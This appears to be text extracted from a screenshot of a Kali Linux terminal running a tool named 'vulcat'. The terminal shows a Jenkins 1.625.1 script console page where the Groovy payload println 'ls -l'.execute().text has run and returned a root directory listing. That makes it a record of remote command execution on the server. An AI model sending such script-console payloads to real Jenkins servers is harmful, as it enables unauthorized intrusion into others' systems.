 1 2 3 4 2 14:12
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
e.pluginManager.plugins)</pre><p>All the classes from all the plugins are visible. <tt>jenkins.*</tt>, <tt>jenkins.model.*</tt>, <tt>hudson.*</tt
>, and <tt>hudson.model.*</tt> are pre-imported.</p><form action="script" method="post"><textarea id="script" name="script" class="script">printl
n 'ls -l'.execute().text</textarea><div align="right"><input name="Submit" type="submit" value="Run" class="submit-button primary" /></div></form
><link rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror/lib/codemirror.css' type='text/css' /><script src='/adjuncts/0fcb
cd0f/org/kohsuke/stapler/codemirror/lib/codemirror.js' type='text/javascript'></script><script src='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemi
rror/mode/groovy/groovy.js' type='text/javascript'></script><link rel='stylesheet' href='/adjuncts/0fcbcd0f/org/kohsuke/stapler/codemirror/theme/
default.css' type='text/css' /><h2>Result</h2><pre>total 64
drwxr-xr-x   1 root root 4096 Nov 11  2015 bin
drwxr-xr-x   2 root root 4096 Aug 26  2015 boot
drwxr-xr-x   5 root root  360 Feb 24 03:15 dev
drwxr-xr-x   1 root root 4096 Feb 24 03:14 etc
drwxr-xr-x   2 root root 4096 Aug 26  2015 home
drwxr-xr-x   1 root root 4096 Nov 11  2015 lib
drwxr-xr-x   2 root root 4096 Nov  9  2015 lib64
drwxr-xr-x   2 root root 4096 Nov  9  2015 media
drwxr-xr-x   2 root root 4096 Nov  9  2015 mnt
drwxr-xr-x   2 root root 4096 Nov  9  2015 opt
dr-xr-xr-x 247 root root    0 Feb 24 03:15 proc
drwx------   2 root root 4096 Nov  9  2015 root
drwxr-xr-x   3 root root 4096 Nov  9  2015 run
drwxr-xr-x   2 root root 4096 Nov  9  2015 sbin
drwxr-xr-x   2 root root 4096 Nov  9  2015 srv
dr-xr-xr-x  13 root root    0 Feb 24 03:15 sys
drwxrwxrwt   1 root root 4096 Feb 24 03:15 tmp
drwxr-xr-x   1 root root 4096 Nov 11  2015 usr
drwxr-xr-x   1 root root 4096 Nov 11  2015 var
</pre></div></div><footer><div class="container-fluid"><div class="row"><div class="col-md-6" id="footer"></div><div class="col-md-18"><span clas
s="page_generated">Page generated: Feb 24, 2023 6:11:58 AM</span><span class="rest_api"><a href="api/">REST API</a></span><span class="jenkins_ve
r"><a href="http://jenkins-ci.org/">Jenkins ver. 1.625.1</a></span><div id="l10n-dialog" class="dialog"></div><div id="l10n-footer" style="displa
y:none; float:left"><a href="#" onclick="return showTranslationDialog();"><img src="/static/0fcbcd0f/plugin/translation/flags.png" />
      Help us localize this page
    </a></div><script>var footer = document.getElementById('l10n-footer');
    var f = document.getElementById('footer');
    f.insertBefore(footer,f.firstChild);